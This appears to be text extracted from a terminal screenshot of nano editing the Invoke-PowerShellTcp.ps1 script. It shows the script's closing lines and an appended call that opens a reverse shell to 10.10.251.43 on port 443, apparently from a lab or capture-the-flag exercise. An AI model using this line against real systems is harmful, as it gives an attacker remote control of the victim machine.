 File Edit View Search Terminal Help
GNU nano 2.9.3 Invoke-PowerShellTcp.ps1
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.251.43 -Port 443